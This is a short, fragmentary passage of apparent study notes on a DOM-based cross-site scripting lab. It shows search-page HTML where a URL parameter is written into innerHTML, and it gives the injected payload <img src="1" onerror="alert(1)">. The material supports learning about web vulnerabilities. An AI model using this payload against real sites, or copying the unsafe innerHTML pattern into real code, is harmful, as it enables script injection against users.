 escription »
Share your skills!
Continue learning
Ho
results for ' '
Search
<section class="blog-header">
<h1>
<span>0 search results for '</span>
<span id="searchMessage">
<img src="1" onerror="alert(1)">
</span>
<span>'</span>
</h1>
输入框里的数据覆盖原来的数据
<script> == $0
function doSearchQuery(query) {
document.getElementById('searchMessage').innerHTML = query;
}
var query = (new URLSearchParams(window.location.search)).get('search');
if(query) {
doSearchQuery(query);
}
</script>
<hr>